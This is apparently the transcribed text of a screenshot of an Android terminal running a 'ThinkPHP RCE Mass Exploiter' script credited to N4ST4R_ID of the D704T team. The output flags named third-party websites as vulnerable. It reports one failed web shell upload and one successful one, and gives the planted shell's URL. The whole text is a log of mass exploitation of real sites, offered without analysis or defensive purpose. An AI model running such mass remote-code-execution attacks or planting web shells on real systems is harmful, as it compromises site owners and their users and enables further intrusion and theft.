 u0_a172@localhost /sdcard/Pantek
% php pig.php lis.txt !3335
###################################
# ThinkPHP RCE Mass Exploiter #
# Author: N4ST4R_ID | D704T team #
# www.NyamuXpl0it.xyz #
###################################
[*] Exploiting http://www.art-framework.com/MyTP/
[+] http://www.art-framework.com/MyTP/ VULN!
[-] Gagal upload shell > http://www.art-framework.com/MyTP/ Try manual!
[*] Exploiting http://www.qqlong.top/MyTP/
[+] http://www.qqlong.top/MyTP/ VULN!
[+] Sukses upload shell > http://www.qqlong.top/MyTP//public/nastar.php